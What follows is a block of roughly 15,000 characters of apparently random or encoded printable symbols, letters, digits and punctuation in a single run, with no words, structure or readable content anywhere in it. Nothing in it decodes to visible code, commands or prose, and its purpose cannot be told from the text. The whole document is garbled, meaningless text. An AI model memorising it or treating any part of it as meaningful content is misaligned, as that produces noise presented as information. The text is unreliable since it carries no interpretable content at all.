O@RNuhzy%WD)9errVpDrAAwr9iiwn/hu|hrOpyD^rCDI~:WrE0C+o}RrEVprrtIu4(^CFNECJ+JO16RJUYnui}r5ALp5AIouw@:^|^:^Vor|/;kxd4i5B6d^CophzQ6^0pzxY~K^)xJ;wor2rKJrh~p5pO}Jq~Wr7kTJI|DrJ^U;rqqJ+7JJ]~-2y|nhI6)L+0Ur|-r;^9BUs@W2d/wJLJs/ne)6|X(xi{JR@Cur}ehT&tC;I&CQdYrTC4JTA;&_r-nRnnw+|kW@SC}T&n~;B5nVUUW~ndBz:ut}T;-VJVd_h~efR-%BIExEkkRn+dCdOuR;VDROzONIIwznu24Ohh)Epy%pzDrSu6@Y6((IrrC6peIYkdEiIwrYSDeuED9BrtWdOWn+h)YN:y0dOo5J96h@BWtioA)-uFs%n4o}Oe{KW%|LtfoiKB%::iNpzs+ViXF65(Nx&u:Wz/rp:VdiIk~rDEEIzd&zI9:d:-BzI:f_I&RYJ2@p+S(WwJ)hz{~BtJ7n+tN])EphT1&V)EOudY0k0YkK+}s%JyprCwAQKYiYe{D@X(6;tYTykE|}D;7eXY+K4f+-{ET17YAiuf0nrYpVtk{/:VJJy-A2WOd|k]}|Nyrk;uhf_kVui6h~zy^|]_&|D_}Bi_}1xWXk{E0I1x}S9]Ft+rxunxuxLrux@I}Wnh@dV(utyx-NB-d)-F-o%6L41:xA:x;seJ-QA:^_xxoO7Sxkkrspk_dC|rE/::UtQrrENwuK@:o9xwxq/SxAL-WiAwuDeBoOOxoE(xIJkrw+ST]t4u1A2CxEYxXet4w^eSxOkrwV{rwOxru%2J]zFxU]exnzpr9^rS91/WpEN2u]Qu]k0V|RYY^+_U(Ys6|)K~iFRXkfAOXyB&k60p~E%9/6;V+BTAt6UVoWOI0XEu]W/i]XE-}7:x-A;{w6%C2Az1^L//JyA^UL1t@dJxzX7BnqJTduoRL+7X)ruB@:_N1-~zzyD&Srow}kAktUqz)t1d:E~]EX1^zXsd2ryqVkye-)koT5kutrkhpusBrT{4zk2x5DwUzN2wDr5:{TT%IpQ9zT15LT4Iy4yiLTQ%zDBzd4yEurUQU4ukIuxJ(4x%p2eqk9eAz4tN+B(eyT4_{9O5|rFtySNWu^Lw{4kkVRx}rri@D4__{TQi:4_JLh;R~R]_pTTsrr%TKTQL{4)wTh|@LT4Ly0t_LhIst~~@9hK11_5x5hD;i2~-569;:L&id/4_z6zY;J:YNd];%;sy:Bh+DttDJ_@2k64K+xJ&4^(f-i&AyFKSs@@w1^|+YTIBEKJ/%x&QVi|QnDrr0rkEiqwNnydOwiyqxS0FArK+tSD-@ruJOR6kIL|~S%0k/%CIVyEDS(rrLprwh_4JJ(rrVoEuFoBrNopyVLrroIrrwrz;41u:}9+qTiRLBDyND4I;nD(Ex)(RKVQ(u2f(XIr]xTO/h@ON+LyFK/It5oIdwX(N+TJONDy0r9dIJeyDuX(Ls}t6C{NUD9fuEerJ_DN6KCrk0{N^6okku5(%ptIL&Wrtrszi{Xyz1wr^tt(s(wy^hDRoD@)Oy5(A(tt_rKE-Jh7%R{z+fft~Ooz^1N(V1dsTYXRFW(tDrh;~|^up|}(N4+A0ATR_ztwN}LzC9S):7eez{|p]z-@SBy6}%&@kA|]Wu-;ERY5rrt9Bu9~-^nz_0k(-f|fLYdf7B^:RyUodudkd5/XsBOeT0p}tAtwru/{Euu1rrErd%}@r0E}IxUA}CV99rVIkUn9CtLi9NtJ|tRER@qI2)1XDr7I@_efpW9]1y%;DLLe@FI^CUDr4N51tUR(46F+SnwT2NQ5pzoE4y7e}E%D46t1ozWJ2dCYrwXx4CRFDWir1Sd5q]AFR~VN4I+CdRwzs)+e7]h:hfE1016J62Ix^TX|_BKrV{tEWix4e/XyQfXWSE2nOEL/qAsB|uAY72AxFF7X_AqiIws6o|-u~|Ro5d+]1h0X}+r0BDtD}D+hpkOYV5AC6wrB;D]X6FTA@op~US|kztNAuQU2|TkIwIOFTWru9ErIVpI~JWr;;uf:Fy}pIpoi(oC^FNYrLyzI}(4u|II:eNTT+Dk4Drnx%p5Vo}o21f}0L;494FIntpoL|yYn44@L~yS+tr1yrL44U;x6(Y1dFr}{@YByC;KK~QoKSftNu;51Fy_-4Do1uF_hJ}tf~n@1u|nA5{JO+o;@u};oSV0)4C;Rs)niu5s;~A&_fAd~0FrrCwu6_un6+QEReCn@1Y7O4d7X^&sBX~/oOQ-YYx&+-X)B5Q;~AyE9Kp;9/:p1yK4Ir|WuSi]2U+ks-]Yx-nB@ROu%2oX(S)K](U:WE07%2+urrJBrW9BryC%Ekxh-]YruDfiC;](IrECNU_^{rU{;OJdW1^/p+DSuFVBy/~5_Fr1pde(r-BW;zrk%Typ;sEtrtyBx_1tLsI5]OIL;@Ktr+Drr(@0eUX7%LXw2r}w_@{wrYLWe7C1Ju:pN5(C_Xp_%})yr~&f;zB_{060rCz5X64/Y|x]%Ai2JsWU%&D9OhU75F)7:YNQq0~D-hQYhE]yk2tD4ROL]yx-;U2|:CLzAizJuNNKUitVX]R|^FNu-Oi5n/1:(fn2X%p2:|RfVnpYx1OVArudiqsWpo+i(Ly{q0&E}U6E{pu]/z0%2}^7^As7rBr@x%@fEz@&^xL+kusX/Ju_qOxNYrw4tD^)FBVx)1:Lx4tif%LxFDdN~J_7p/y@SOJ})1tV+{t-r{WtozwNq-:A2rX]E;kC-(:CoQVITzwqO+wSuxdzJV&p@KIO:;SSr@Y2K^:6^O:5dKDdS;:yz0i:Wy6wV:{XxOi]y9xD{|ENJVO]uz65VJ+hx:+pRpN}f)&@Nf4EF4tXQ0i(416e_&^eh7OKu7L1;7XK79F{/I&fuf&17q&frs1ADrwxh|W--tuxA(;zqDo-B5wz~x2EWpo~-kx6h)/x@C(%W-ykpEx09RSIn+Np+yu}:hBxI-y]nf(B9uhIt;^4UL@^|upSOB+4n{1Y/5y{nN+2dy%7VdJz&~2B:f+OT)F_~;:|:U9K0hA^6AthIOwy]RO-xwk5RAO0K:NEB;F6hB:@J:N6D9wErNCk/wpDykxs4ir0TuryWx]o(ywX9puyuCD&T{96O|uDVWR-~-t|upRdKo__Dy9;rCOB%7;2dRU/dC@STkw^fdF&{;YwfFzuF_o)Q%^+zzs)DO6hXSYt_zu]iLRsur72_iIOi|WYwpT]ySIh]yXqXYkI@:|x_&dY@(:~A1]L/wOD4y)}iT{wA7p6A;r0yRAtDqD{_X7/{{7w_/L@-2I2x%X:rw(f6O(on_xKVqsr|C(7yeN9;i{-oo{QUT|4O&:};Nhe_4Dp{%WrN9u40rEx-IIITD:nNuE]]]S0-D)df|~~TxNFru+xnT00SJp5e9iiD4yNuN;iNdSB}EQxfBSEsSWUf~~~eAE}]AVz)2AqqF~~f;BAko]~~U}@WkwrIUBWD])(z2A+q5tXe2Vts]uESNf-:AJ4An%VBurkC-ynSBNtrhhVr0}zwd-r^SIo+(xS+BpkVVko~uUuIXEyrYYkwRDrI-roNrrkKiAhJOYY:4k@^TT0YU:))5qR_uDNSx&9p&9V~97(h~p(NDhRxAR~2VIBt75(X/NqY+fp%;A+{OJwB)5kTSE_htYpr(iR0yXX(wx^1IB;zNFF1uryqDw0IT&5)i%tYy_2~xzBTE{K@~O-|DfY_6h6ikd@Wx++:z-ohB]+A~I6DLnQztxyAnEODW}]2uCC6;RLBxee:KhuUr_Dii||EB^6f;i|C+UA]+EW7B|B&qOKfeW&knAqA~SOC-A|@edBII9d7ty}qF__^AV^nxL-NU(yBhI}Rr&Kzq&rssQU-NpxrRK@zkVyf5O&DuEALWxu%rpQpEqfE]wk9h:_^-KurDDIIxq2J-A:::@%_5f_LBd:D)dwI]9p@1E-WVF}4JTR2WDi]tfs%pqV@DJRT1&5te/ht;)s2p]Cqzn)0^O(7hTkF|&|x%yi}_tkp(^p-Eds]i5Dp&wtBeon_RiWxkEoyRtto)0s]L;1/:k@yoQWrtS|{ruO{huIxL^hwuwwyf-07IU~iDRkix]hW)]+zk0{-{:Xi~||EizCx|+i60U]EQAI_S%TS}Q%A|WALV{nyF~}U4AqAsR}r(zx^hdNfCiq:x+rSo9]WV1nzW0_%|qk24TTn{xuIx59iU~Cr^yuNyrpuIBOIpS;Erz~u6kE6irup7rrwYiRhU0NrrruErudBR4:qiFuCU@LRXY(Oy)9^h9rohO0reyItXqk;(Iy+x(WR1Rpxt%npkeKDoS2;6)TUBx/D;VS}-^&6EK{@62;)eT4)d:N)5z+Ykyd;i))Q4rxDRO-WRY|yz@~uE7wdprV5@h-2:iozoWQ)E)]tzIh_O}wQ/qzsC}@rY+1OE{pI@SWrf19XIYyhE-~(~h}dX~kT-VEp9DxxBJ0~Co-rWk%JqeUx-5^U|(hnI2kIAt{4_i/;T9X}&TuwAd6A+&KXrANw|pBDsDIfzrnJ-w/ODBdK+|&;nBw5Do)iQ~{QeBuEBO]6wzyphDA+/%}yE67x0yWD4wrO5IhI5ppWrLX]y}]rxrtNCuAwAB]V}dJ(;1{|rw~&iw]|o&2CeoB]:h;Wod7INERd2pwreQ-pd(N-JXhYYN4X{zIhdCRU}TIYWAJVy;]S]9Wko}-s-NkyWUIF:r+]dRk~+OR:o0oW@ytL(N+z0(w4zdhrdyN+h/Ru0pf((hot^w&OfEnw4TI|R{1rNpC6I-{nD2T-I}nx9i^}E^;iWi62&e+xpu&/6En+zdTezBAU2US}4+L6TS5r1{iQ2tL:iS%^}+7pTrrqtS6S_FfyVf]~rruT1p:I-{-ro]fNyR1B~-izDJ^&d:6D%(F:fO/Oq:]BIBO)4I^w1QhU0o{x-oiipJLD9rdN}p6}po0t-z}eBOftFhe7E@kQXOCU/w0-uR-uF)9Sr2OY6~5dKVDR}9eyxSC(Nr]zS4x_QEwq2Yky&/~Sk9R_-@]1Y%ifRK_9h(E)60NsySWTTWO0)O6Ou)QX22kq{R;REy}Wn0;^%K:Jh(e%O0fot{9i]1N{6pxFBYDCL~{BKB};BJFVuNeIhEk^t+hS@XruxtkxYRU1Er-wACe@5+Sy-&E1x@]&}6|f%A(9ST5fDezzdSnA;VNN7|}OEu&:SrkT)r}RC{SS0k2yF)U9T02TA&F9Si-wVpdA2rwr-rt)rdU)e+qKCQd|roS+IW~)priU@IrKu]JDI_Du(rOWdk:tVhdqK|IQd%KCCoNz%-%~dE@RT;)@h;Dhe(OrE0C/2N)^o4w;+LsSD0r:]0CCNt6|Lze:Xr;RtN{nph/4:zIy;UuD4}-Jof]DF7wE9IYInfO%@Cup6oE(Kw~5yf~K(k9LIn((}D(Rw62WqqY]5ysu^}^tYu_QXJN+x%{@S1uxq5~NKw~e)oR/E(KA%EkWTJSORYpi%+SdqYw0(6K~1kIhqh5Jze7zd0{E%Op5o22|B5zwyzBAr(qU_W%x5oz/]JkAruupRp5DQIJD:+z)IwsFpLTR6^f%KEr&ID]^O~Qu;p7_T]Wx{^w7^@pW{uDWWiqxr]xEQux-FppS4uh-u56OEe%]zry^A])2AW5VJ6{K5AF5-}FL]4^0Y_rBUyopDOeo;USQu^{nt{n|xe_Idi(kYV_}4^i|xtf/R(&e/XiWwqy^Qn^oV5rC7zet2qpIe;t0:Y~D7QnVTyh&sLWszUs1R4s]tK}fFt(Cds;I2CS~s+hIX0NS_ruKD;hsX7ko1o}2Jwps41h0UEW:tTNKSEVfEEWOSDh4RAYLi^S-WQS6Ne1p6BVq}wR44@AV^XCQJ;L7)1Ly@%AT1qUC2nNXn@W^K01Fzf&Brwu{O~r0/A+)u_I2:f)w4y-f:+s2fnO]1oLSsruzJ:6:Spr6DrFfOth_rk]}Lo+ABurSxpROYAYry^BrxX9r&CkfYT91CLkOn)7oYsYIw;-nV5o4CQKdN%%L_9NI2RTsSK7~-]24(upiddX}2hhsq]2IBuJ(X/2w@|NX/W-4rK:)f~4C4D7|;9rBO9u%rqr79sfi2qtiIsuTzqY2y@(Lqx(24E(2wpr%kDwdKk;4Dq&1Akd/N}&/0TWL7Cws79d0LA-rW@rI~riA]A)N)4uLC^ii7R-r9De|{T+zB0EKAS-A/TY;O4)iXwiS(h]x^4)VD}iT+^]U@&]AKhuIuIrufrI;TpI^h~NEu|+suuVuE&(&)69&9~IEswVt|&+4o@krhIIUiAuF&I]RJEr]A|r@~Ckrh&Ip2Iu~hpNzzINkFxw~)I7;QBAR:sz5th(AKVrIqW(^7I7-To|0/su])pd7J9(o{ppwE29Y|u(Ktr7Jxr|099~K+p/sIRu0V+Qp~uhD]p^wS:O9{d-WxNR^2^I&t@]sef-OS4hs~:o9B4qsIXqDSxxr(iI9W-@r0)xx9RUA/0}i9WkwTzhr/E00hoqs(kOoWkD|ww~Csk+CEfB&C(EDr-Sspi~Cop0s62AkssL41_SD((hC+WS-~_~BL4B@t:VW~sErrdy-AL0IKOY9RFB|~K;xY)Du)+}s5t(94tAu7;Ur}{DI;%fsLWEkiy-IeAW9uS0IrxR0kIIIz]y&D^{]SIE+u{^w|}~pYrY]:wi9s0hE;9iEIR~s;RWCpUWwC9--ORUszwOsQ@}p6@;9tNp21JJTT6oWSDqDIt+I:+;9+uSk6IWe%+N(q00}A@|{f/qwdAdJxrI0x|)-dAk2rkq2dBONpFA-^BJ|rEBN^zS]u})6uTOrpX)y(NW;p;DAN7(h({44p6/-uB/~BIT@yIDN-67XY&}oh+xzUpTt-QNUhAO{~AtpETe_hF|4W4I9hFdrBqUCBqow-/116EqCS^BQWAVCrruBr9)eEreXuteOruWUqyA0p0hyAxT1~yVs6IwX~yU&6~CWzk_WSr9rr}eWyudyWu9]Iwz-rw6WWwz|u;~Yrw~pNXW-S2wdrry^ii0^fQhLhdF:kA)(-WF{]w_9E(U~SEROE(nif%^wpfFhpEU5]EJ;u27pdkzOxf~zq(IVf]n)9/S@@kdehsBB(+(0/I~dtwqu5I2}u+qSpUpi{&uyXI~V&suz9Ou^Vn6nrD64;sriy9C;%Af_uDCk%s;TkWi9-s]L1-wDkuqQkWE+9Efso+AI)^yW;Ji|toE|J6p}Oq--DsCO@+eCT~E0-W+UI2+Y:oAJCn-Azhh;:4E}rruBRDJEJduDEprrwIrr|0rEKw]nQi]@^RxVSRxp~BVEywNw6@V92u-@Uoh5qUV|}|Uu)DSW)~r6}Ir4pIu6iIrr:DrLYsxA@ONEJwUVFIz5h0SF|+zO(okDwKuxr9(OsO7-Jo9wz+:EE29-0D9):orYI&x-5wUn5WxdWDuui:rB6pYFpn/sW)O+iI-+{u_hn;%dSD+nV60DTdz2n:p+B){zqLRk^hRJ;Uk2yWzp:O^J}:~TEn]i/9_WT4]2(6Vr%yNuU9FVFon}{+0d4B%+Yr+np+~qBDiOy;hJpnT]B7DD&Szk@_n+hwri){D0JWzxAE;:i&_&qkyiUTFIfCppWxOrx6Y&D-EE}1QB_O%UkX^dBI{9w+~kN4y6fs{punOJw~f+k@AKd;-Ik0+RCAAu^zWI|kVII;+@eR+JWW;I]1zJsTA90Y%19AVdpUWWqWD+s(Ro6^Vkdy_zh&@Vd)_p]u-r)OQT_kyk:Ei:So%neqD-q1%rI)-EBRrzO_@@)wW:J;Q1+WK7%7]%BkizLuiy_p/FfO5-OE)Oi0IirttqLti;xT-Nf~nV+0]EJ0SEx|^Q:7O@u/|7LE@0rhkwOh)J_uQDz&(fq|9iJB62~B/9zxT1O6zuJLz6OCu4dF9EEkrnrQw7Upy/OiNVOSNo:;St(TJRBAd5BBB9]h^2(Ay}kE~Apu-wrrx6uy}Eudwt_)X@Ird{zeIs;]/qh-JdxK;;d)w{iIeUdD_zSrxrr-7s+Siu-k~Orw6FExILx1+puq%XJKtz~-Ar-s9tLdh&hQp9:WFLEwesFe_Ik|61:WoJ^Q@5Fezkf2p_y(oz_|fqdJny_YB(i+1qS2J9rkIfx%1__%yJUOEew/XXItFdAIdBNrX/:1;q9)BVInuk5pFrt{L1Truw4r71+rOI4d7nTkBuId::yprULduei+rI{LDuOIuu6:pVsUf^n&Fsu+F{BKAe2}tTV6Fo{EE9X2e9stWpJw-NEzpnJEYuA45fCzEh}C+W4U^]/T5|QoyS^u)iTC)|5~];Sdy0C:E0q{]dCR]i6rrDJI^K;1^0@w^p~))Kpn]@{i^}_O_:_1|rI1uW_q+}WykrJpr}O|kk5L-4VIh6~rrJNh|(tJII6D^2;~|9sOkI@Dr9}pV20K2~K5ITEtzTx2(25|2iY)zo_:TWRyL1SiX_B)T|KJ2X|sU%S5:JC{UDR}TBKJ/oJrKU{y/kfh_I]:FCJp@IL{{rrY~V2NotN;^niSEr~eI+%hYrUe(y_41EY%iOTruzTRuL+DJoR4^A/woo4;:z4~iwu|BruK]@w~LKW-E-;EuRW^(&pIRCE|u^0{2kEn@LNw^r7&qOKVnRI/4xAzYL127]fqBpE0OrBtyrrEoxhF@u7TCxUnI(&JnOVOR{AUiSR-@Er;Fky9:{ds61_;{qpE-r;uBpNLipWq-r~hy{(q(rriIzYR^U50Fq6CD:7RRtR/VS%w1]:]d5z9Y:6tYFW0zne;{d6Iet;9i6TBXW^d2yS0&ADTwUif2Ne%J1i5iJVAFFepR(uYd}k+nLSyQ7%@hF&u9-pX6tI1WKDe~iB6/zxLTKD~;yWkk0yw:]W97F7x|XAsEh]Akiko2ki-+OkoE~-S4T-|ef6oIp6E+KNVBA+n1fp/L;~VixJ&&&E9YWr9iyO]d1rrWr]wE0rVk_@kd(xDXuS}YoB2zniKRA~rV(6X(99]|Wy^)i61%^U1V^NU7FE&)LrwpiWEIqrx+wx(R5Sr+9ru]:@qtyIN2LE;O%999)}qpYT{pIO5}+XWy&r)Xd@ODz@QzesWN]_%C}5iC+64K^7|RAX|{O_JBFIf&z||@h&zO;4|:QR~J4TA]qBp~:@Bs_r_)A_yd)7B97Ok@UeYK5sY@YyhOe|Y+o9/z_TLu}Q~r7iNzX+Fs/Ofrys(ArL|5~7~OhDhpo))W@pNeFTK^w5(5BSihkE}-S0T}%{C_iJw4_A(e1XBussrrkXp-r+ru^%pEI~rR&hhS-z~@t4U+T~%^p)IzA_z7xOE@A^:]X~:]D^J]/SVkt-tkw4Ir&fhrENpB4RDu6W]rT}rrdVN@hnEX;|R@SOwJh(DrW9oRs&40f&&Xt^Q@Q|)2(pFsywF9N/5TW(InOF(syAxswK+0{1FsN1~nFuN9FeN0}Inf|sFFdf(n0eFsVX;w;9QF^5&qh7DFQzwu64kwC~DKW6YKW:%Kr9psOX%K+rYK|Ipr941e9/+p^EN_Wz2/0qAUUpk7L;zR}A]LLy{)Wo0B|W^S0F^AUSA9CQ(p^+9DIAdo;EqI~WxyrrrOrrCCF6;B^~{-I0Fw5X-SxE~]DeQ@:/Qwu(7TBD+@|;d/~f:|ru%UIBeyr~wDrNw2pe&wp(zsIWW+DIY~ruOS)5:%DLxiUJN(D]X-rY0e|7i~s@s2fL7NQz9X+@N%NXuefD5z%){7_QVSrNEEeuESryt}&sztB&NXY(1kQsJKn1}D&~T7Fsd|YYD_NsV5fNEC(2XW6]5T1d15]NOW;^+wpUOyrB6t%S9Ir/nLrr2s/zt)ptBxNdxtJpzQ:tB/;2&59pFWVkyTYxOuW~Dq|n]SBLB)XQ&]q1;-zW|NCD|NWrx&~rr2:X5XrY(V0;K/-r&wnu_7(&-XsoNAu4C^qur912LBI:144~1-@5kChkre6ni@W1F)pr9O-0rzixR~7uU~5;d&W:Rk20uxqruB%1_{p|Xhr%Op}4XV5KQ+LsWpSe^/rK%y5^f;drwq;{9;5rd~]wDRB0f2z/Dd{1+y%0L^~eRSs)Rf212eLsf0%sn5+eB9Y/R{fWNt;/T+^wTt5/Or_rhr2w1S^ox+sErWAErB%xL&_}srCUL^+~+W(n+}YTNNK4V&d&Ne2{%IyQFBqWTS%qz]|n6~s9;5Q|hr&rSL61-_)ns)dhX6_0;wTruA@DrOCX/RffrJ)tsi%SIooYqIJRx^O4]r1y9xwDVpRUJh^SzuWyNU@({CCR_)h0eC60JziBLExLRyiL:z:r:ydIiy~+4kwo&w~(|w9U}V&V}f&JK75J%Uh^QXR^%D(kQD{)9kA)uTq)yT(/N0(2NyfeB0|9~@F5UA65NsQXz;_i1n5Onof1YsK9LshxhzX9TQ7)s%eesQeThdXC//z2o~sxpD-WWwDnBD/upIo-e9~+yzwx7RAriAk|EzzkCR}I7e(1RxydETUyOBTo-Ix;qTn(^J}T-i7yx^pBu(+)WkdwETDyx0uI-i_xz0iL(SEnIT^9JhzfIO0zfyO9rqzF-]i6-BSwu/QxXufKIIiNrru_()rzOw)x^1~OD(t^ro-zxxDykf_/:s(Xsthyk|tWE/L_SL;wwpDL4Tde-AJsr7h04Vz;V{pW@Uhf(]Cxr|rExfuJDdEwdp6WtwIRpYyrdDDBK9uiN+S@)D@4i5V5;f;Vw}I&7X4EWR@xrfpyYewpS]4|OSey0p{oy(I|9hhLo(+w)E+t+6W{AE]xuVp9zSKS-Dh/oz9KurDJUC^/q@_Bt^ww1RoOhy%dLe4~5A2iw4|&&UkNpp;_E{00@KORw|CSK2W;;;_0OxWoAEkuo0--(0:ee~IBFAEQrxEABOSW2|pI~66+x~z+rr&kW40-(d~~iixeNr7{||rBLL;;e+q@hV0@_099u]I0-nfWx~4&Jn]E|+e&B]A+AifBEA0nh]AU|)NBAVE;N~~-)dIAI+qF_X)Vk&]4InVUf7(&J]@xrxY-&-O-NqO(FY7~U~RnUUy]rt~BEWrrrA0-nrizW+kWdr)WUUnFJO/2p6i(-6y-udLEU0WJR5FwSK&O%xNf))15}U6:OeuT2sz_E]ez(W-eDy+0)NLuprDV{}6xEUhYy}QEOOnixx6Oi:;(zdI9-IBF{fUhCuCw@KB7y7XXnJK0oskoC-t7fVzhNupQkkzkE_%iD|-edUe6hCewVDoEQ9qOB-opW(|w]9r2}_QxztCoE0~Ix]yw/DBIk+~4Xe|dhp(-)]@I0R(y;ssCCuEx^NW]ezEsrx2r4zUuirSNYoVekztFBu+AzAY2TBD~pYfVVVs2q}AfXrwuVVIzpF~dd)LEA]nR@niA2&o|A%~Yf6Y9nVkky}&k2}r+y-iIffyry^pVs(UxkW:xzNLhO2Or&pD%dJ:ddrdI;n1dJ:CKDxF_/0A|:(EyVQTJ4L~Wx2iEz@9xWw|U-puD()XrruDz&S]uxrn@IA1-{qno2p&x1S&-r79&LoU60QISC;21-q:1F7{J0S0E@:sy4oWE9W2phpLSIBYKwK;1i5|@4X1XDhq;-]E-uw-|iw1D^:quEr6UOypVtz:zO/%+wwUCrXESL;]~~CrLw-t}+k+2E/r+4qw/iC&NyE(-xK17e7hEJq&xui1QQwNDrzp}nr7D2&&QQTCuUI]zyE6B:XIR^|{Siq1:S])x{WV(1WnNd4pi0FLD]w9&+ONk;RJYqw-UJp09y-~6|J1XyOpox^rrfxFr4tdxpxr+Wur]kLTqw4wr}Oh9)wx0]p7xo+CY:kBoIt1Vz})RN):dd6dJ;(iqVoWUFiN~)sKUO^SypW9rziWyNExrok]prATsp|pSW0yNedzIBJr6]L-oARB{}rrYTYN)2fCkF%}4tVLerW4zB{I4B%UEUoX6V19U9O9B0p}4q{L;n(2(xfAqwu7{UTW9F6zr_uA&OfRYJ&pz-R1DiOz]o{:6&~uzkSxqD02OrI]6/rzUzpLRhSQQtrrLrIEFd7C+E]T2rz&fJe7/]SJ(+xyu946YiB/2pr+RS9prDuLLETz{roCe+rxKr4]KdprBqLT-DSKqN)C-4^IWp-]yyYyxJAkA^&k:prD9DuOYU+i0B5;u)oOW&w2WDdBLw|rhw:E/]9W-uF;xxr6)rh^fApr-trrr9Vq]wr2RFN25)}rDRBy-9Fy(A5(]rw;~@:(_nC-0U7UL2;;]wNR52rJ1T}9kOkzX2(uEuyW}J|k_r6BDOr];6IWBd}@6zBsCB6dI~pu0:IrXe@(W(QK9/}h}]q{7i{YYe0;6VK}D9;Di}I0w+Ty9F4+B1&~xuC{@DsiWA^-nOQux|]Jqwx|)+}5dVIr]4@Nxtz5tVFL-}~fW5EB|^EWd@%FVXxOr&kXnz@ytKQIrorSS:|2VuX}nuq@0ADrA-oN(x&zx_)tVL)SRJ@ynKfJyzO+zBT92r~E}qi}f~+{n0N:d0o;~2dVOt^%OTqs5d(T{YF+N7Q^S2DY4JyWz:IDrWUFr_xWrrwA6ew^(okJVz)|IeDNi27hefuTit6Y]u}:AkiL|hytEY2Ix:)VTwBJ;K:^%06JAww-krNyrBr]1DIpF:Bry(hyEW^BrrJC|d6Y@6{){-KWC(/{5)rwOyOrW2CW%0JOV7dC&A:(yo2-IwqWR:(xF@BhVIpyiz_19^tL+6~AfUto2VYTw|L4(-I]Du-O%xI+dF:-IYzKesEtn%F:0rSNk+)%RUrrD|+woODk+Qrrx/hLE^7S&wu75dApW0}:{T0-0xDSwqzq;UL]);LJd5erVSLzT(B5^iAV~ky4rAp+}SkEuU7r))OrsF|)f]kFe0DqXw}kqeS;]x9fpDui}WCI-O;Wx|yf(r5FqkNyzhwdA{Du5q_SzC~zR(fL0CxX+0O6eJ:AR9t1Y)@xprr;}]5S^J%+RxNWYQV0ir]}CrrhTo@pptDEE+uOxJSBh_W%)U)S(@zX%(oJxkrTTnIRdp-N~dWeB&TuofBo@hR@RufAD&t_|5Eyip@BAC:}4F:hQTBtFEi^pdsRuq6BeurIupq5rJSzXxA;xwk/pA}eukrrLIDx/FKUBhN_URr^orTp0qnfQWBBu)]UrB+^{Tip+2K1nDNrAs|@xRuF{Sr+)LAT7/QIWE_whNLtIq}]OqoV0Np}Uk&C;i^s4Sinkiqyr(n:^SQ^UwTUS1+V6^NqLDt^1xxRC6CNLnnUyDpXSpIWV%nTSE-u-OKrWdKeww|@0:A;LU1DIL(r]Y7{Ji^/nEe;zhsB:|RoY5;(VSydB:n~tp0/E]fI0B-WuN|I:QLKtAYFs1sX5/_XOr~Chr5t%4&/zIOhi2%wLJhWyzICNBruAD]5IV)Efqy1&UJ2F@AzAzA(JC;uh)Adi@0VE]5YW;&A{]h1C9t-{tFywf75su9E)e-CVSWeV)~tsLK)}zpYV)57;Vd(I|(WA}n@yx-~ux{r{p/+r|9/V)]yWuw9KwzRu|rSFk7~pK(pVN21Xn}&75uBx%i72~he^R/K4L@-5{D:U{zd~q;U-izteB5C;x{eRUuY;T(14r6Yf022e%/B^-wDUsw~yIr]xIu|IIrr|pknSTz(CqkJzTB+pizh(I&7FAx_]hNJACdV-C9NpA9Jf4xC%Ezp}rrrhriKX^u7tkrJ;Tz(}R/@JVu]N7{RTuyoW}0kOoO9fkBrI(0]{Y+|qOhr]4orSU(|d2ykx%NhOL(Bt]]6s0DVxhO@DNf60I+22Q(I@FW@sBfO&hr^0(fCFffIt)UpA)Kk90(ikSJDWTf--rEr-sLWU5@9X:]6yzDWUT;Wf4YrEFSC4~+o(FEuEEyW(EEx%2~oYx;WhTdwofyI]0:rriEWhLzr~9IO(-NoY;;rxiVu;EYW^-;Wpq0x|C}uILqThBI~VOuidLQBnLAhqJI2/}Aw|o~T7KJ4~uF4iKNih(yrExp9I9yrk-psEkI}nT0Dx_{&iyROww0AEu~p:fDr^xhok&}OEC}ISd6unzU]k]Oe{ryuA7r%r]ryrxzIrrKXBsLszk(|Yx:sUsu}rErurwS{U774Yu_~UpAq()9xrrzrrFRSU9TYUpChY]E)-yB6pNB@V]0i-1s(d]-2p;^+fW-FhWqC~_1Ud+dopr9}WXsxyed2ruEx^9@)NzxQk9(169E%k~)Epr(sB~kU^+ICr9e2r%w}^9fxp|W5^kz&rurwx9ET(ENSS|Asxiex^W-VrBrefqK6YzKof;y](rUtr4Uq]4NCfe)nUu5|h2eo(2/sI&DUB]IDE]B5yrf9r@5irru@r)ARupNukx9wxyJr]JERhoo1]|4xpn(qy:KeE+UDNJeQ~5Eoxk{VVxQVVx6hw/f%DqBQJOp_0A;]LErwe-dpfIrChrBf}q~5:^BBTE9CK]N:|~fpJDrxhDu1VIhE6ArQi6CKIwhUE2h~AkYUA&A-eE~nn2S]}]uy^r)i+^Ah:xAp0rSB&uYCuiwRzIrC}Uey^w)o4-S4K+w17+hCEqh0WrB4C+h6}Dhphrr;U4ephrh@OOh0f@rfVJhR7I2xeUS^D-UU]W2;|UrSKx7_C26YO&UqsT]Y4BVheBqkQ@]@%TI7)SIdKoV19o(sXxu5dokBT9NprIdrR]q:ERxyyoE@:+9Xu-NJ-^ws1sxA%99:Rp~r{rC|KIE~U]&~fpri;OdXu]C529rqKrrDppz{ou/n0DqIW}Bk6p}q1XFV:FApW9-ruCqT4/fi2VJA0y_qkV_iDQBO/@_kryASfzAI4Kr&2-W^]/~kEE0p@xFxoEIp4-ApKnIDiQS9q6:x1~0rKKd~9)6-SNox9RWr]SRkW:y+DsL+R)qk:i6]f:DrE~I+KEzr|oEz-~S+TNT+RK:zt~%~E%(+@E6rr4OddE;:fT@rJ0_]rhWDi;%:6;zOpprz^BV:^VkqJe{^//FJn~-~B7]sN6LVUy_~dJYEE&RWO{q0Qzr0tKA+VrBI(0{rUC6IE:RrOV(9IuyuNy]D;FruL|(rk_WU({kW@q{zxAR2B/dkSR0r9]O~:QO-K_W-kLLe{@wBus:JU@p/qYLL-x({fY}qJtx@r9K~pw}d:NyAV;NEO9/VVy];h79rVEkL6rqQSrx5rrzWup60f9f^iSBW6STzxS|{VSrozdA4hFV]VIx2^I;hu+k~xku}SyBX:qQsuK(}:RN@xR(QJXktE]NTx~rukW]ILxEOrI}V^RDxSQkLkRk9_Rtt_TtF_T9^LeWyxT]/_TE7xT(C62xuri7V64N0r|IOxRyf;TN1r]9):T%:y)x;xTS;zJ|f_0VJWWBfFq|}z}uNIT2rO41h(^dxuu5SV:L)B^(D]2zuxAeC(2r]BtSr]IFxrrVe;wO|E|A4rrio(}kJBJL+](0f6;Wk9/9^{+9hD--xIqC-%kNJQpBAp&5t%Wxw]]p2L+dFd-xiSrOQxJCIBDrxCIusdprz_RBfV:dpNrpD5D9VYSd4qz~]C2xd:r92:wk4}xr/6:-epW^SYKA9pELEQq^OwSJtW|JAE:w)or^qAdJduUXye